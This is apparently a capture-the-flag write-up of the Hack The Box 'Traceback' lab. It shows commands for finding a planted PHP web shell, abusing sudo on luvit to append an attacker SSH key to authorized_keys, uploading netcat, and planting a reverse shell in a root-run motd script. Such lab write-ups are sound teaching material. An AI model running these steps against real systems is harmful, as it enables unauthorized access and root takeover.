Any actions and or activities related to the material contained within this Website is solely your responsibility. This site contains materials that can be potentially damaging or dangerous. If you do not fully understand something on this site, then GO OUT OF HERE! Refer to the laws in your province/country before accessing, using,or in any other way utilizing these materials.These materials are for educational and research purposes only.
Summary
- Searching for web shell
- Reverse shell it as web admin
- Read the .bash_history and found that I may run the
luvitwith privesc.lua on user - Run the
luvit scriptwith privesc.lua to get into another user - Add my ssh public key to
authorized_keys - Execute the luvit file
- Put
sshkeys into /home/sysadmin/.ssh/authorized_keys - Login as sysadmin with ssh
- Capture
user.txt - Found
update-motd.dwith write permissiont to all files - Modify

/etc/update-motd.d/00-headerscript withbashreverse shell in order to getroot - Capture
root.txt
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@lordrhovelionz:~/htb/traceback# nmap -sCV -T4 -oA nmap/output traceback.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-12 10:21 WIB
Nmap scan report for traceback.htb (10.10.10.181)
Host is up (0.12s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.45 seconds
root@lordrhovelionz:~/htb/traceback#
Port 80
I ran Gobuster with dirbuster wordlist against it and found nothing interesting.
Check the page source, there’s actually a hint.

I decided to search on google with keyword web shells based on the source code and stumbled on this tool called Web-Shells
Create a wordlist
Copy all of the php files into 1 file called wordlist.

I used vim to do this task, and it looks like this.
Fuzz it…
Fuzzing
Run the scan with FFUF.

From the result it shows smevk.php is the file that I can access from the web page.
The smevk.php is able to execute command and see directory on the webpage itself.

Get in as low user privileges
So I send my ssh keys /home/webadmin/.ssh/authorized_keys on the web page.
And I’m in as webadmin…
There is note.txt in ~
1
2
3
4
5
6
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$
And found something interesting which is .bash_history of the user, it looks like this person just execute the luvit with his own script called privesc.lua.
1
2
3
4
5
6
7
8
webadmin@traceback:~$ cat .bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
webadmin@traceback:~$
I decided not to run linpeas or pspy because this is seems obvious that I have to escalate to sysadmin with luvit

Execute sudo -l with user webadmin also shows that I can run luvit as sudo.
Escalation to higher user

And I realized that there is another user called sysadmin which has higher authority than webadmin.
Checking GTFOBINS, I found there is a way to get sysadmin’s shell.
I decided to execute the luvit, it’s a lua programming language, and send my ssh keys to the user sysadmin.
1
2
3
4
5
6
webadmin@traceback:/home$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDABGR3pWiG1Wz4cE6+XldqXF4yOrqCmbquMv5DvysjYGqUCMbdmr8Gql1gVn3mfiC1jVFWiCkq1BaweneadhLj4DhaJ/hsuSpNN29Pm11UdhrBbfnIJnl9BYb3Z42lt3dAIjPW9EhHc4d+rIrXnPQxuSVx9pV+cj3QhVBQQ9y78fbSXW/82fBLbGgGsmh5jAHE8ZUlMi6xhXMVsDJy3sYkWRPzAaX+/GxqIXGu6JgmZlqtR1QwUYTYhvwQa7Hs+Xj53ayt/YKhl9LCh9xFUwH6YqEnU12+0uEtOn/15y6xfBs4JuRRo05BvOxyLk5PfAHlt/GCk3COWXXoTfrrWEv0hDFR5sSel9xRIoAWXqAYkU2C543NSHu1HrJB3i0L960Ib1DW+WcXvuH9qNZeGpdX1vljTYbKgU1dViu3ACim5YhlQI5sWWe8NH+RqoLuUIQOBhJsXwvK3kZMBOZY8kpUipgMEYm1oyUTbX8wfx1Fj/IByXwO2BLYSlNG+ym8DZc= root@lordrhovelionz' >> /home/sysadmin/.ssh/author
ized_keys")
true 'exit' 0
>
Capture user.txt

I’m in as sysadmin now…
Escalating to root
By running ps -aux, found something interesting, the copy is made every 30 seconds from the backup to the /update-motd.d directory as root
1
2
3
$ px -aux
root 1670 0.0 0.0 4628 800 ? Ss 21:39 0:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
sysadmin 1731 0.0 0.0 14428 1104 pts/0 S+ 21:39 0:00 grep motd
Also the /etc/update-motd.d/ does have permission to write.
1
2
3
4
5
6
7
8
9
10
11
$ cd /etc/update-motd.d/
$ ls -la
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root 4096 Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 Aug 11 21:53 00-header
-rwxrwxr-x 1 root sysadmin 982 Aug 11 21:53 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Aug 11 21:53 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Aug 11 21:53 80-esm
-rwxrwxr-x 1 root sysadmin 299 Aug 11 21:53 91-release-upgrade
$
Reverse Shell
All of the files have write permission, so I choose to edit 00-header.
This is the default file from /etc/update-motd.d/ which I’m going to put my reverse shell inside the file and listen with netcat.

And this is the file that I put my reverse shell which will give me root to the machine.
Send nc to the sysadmin on /tmp directory with scp.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@lordrhovelionz:~/htb/traceback# l
total 56K
drwxr-xr-x 5 root root 4.0K Aug 12 11:18 .
drwxr-xr-x 6 root root 4.0K Aug 12 10:08 ..
drwxr-xr-x 2 root root 4.0K Aug 12 10:19 exploit
-rwxr-xr-x 1 root root 35K Aug 12 11:18 nc
drwxr-xr-x 2 root root 4.0K Aug 12 10:20 nmap
drwxr-xr-x 3 root root 4.0K Aug 12 11:07 Web-Shells
root@lordrhovelionz:~/htb/traceback# scp -i ~/.ssh/id_rsa nc sysadmin@traceback.htb:/tmp
################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
nc
Quick check the NC is on /tmp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ ls -la
total 84
drwxrwxrwt 12 root root 4096 Aug 11 21:47 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
drwxrwxrwt 2 root root 4096 Aug 11 21:17 .font-unix
drwxrwxrwt 2 root root 4096 Aug 11 21:17 .ICE-unix
-rwxr-xr-x 1 sysadmin sysadmin 35520 Aug 11 21:47 nc
drwx------ 3 root root 4096 Aug 11 21:17 systemd-private-61e7854a51734d09a1af240f2815b85a-apache2.service-Ivbqkb
drwx------ 3 root root 4096 Aug 11 21:17 systemd-private-61e7854a51734d09a1af240f2815b85a-systemd-resolved.service-XUcyXs
drwx------ 3 root root 4096 Aug 11 21:17 systemd-private-61e7854a51734d09a1af240f2815b85a-systemd-timesyncd.service-Au30ij
drwxrwxrwt 2 root root 4096 Aug 11 21:17 .Test-unix
drwxrwxrwt 2 root root 4096 Aug 11 21:17 VMwareDnD
drwx------ 2 root root 4096 Aug 11 21:31 vmware-root_411-1816005628
drwxrwxrwt 2 root root 4096 Aug 11 21:17 .X11-unix
drwxrwxrwt 2 root root 4096 Aug 11 21:17 .XIM-unix
$
Also fire the listener with netcat.
Now I just need to exit from the user and login back with ssh and the script will be automatically executed because of the bash reverse shell that I put on /etc/update-motd.d/00-header will trigger it and give me the root shell.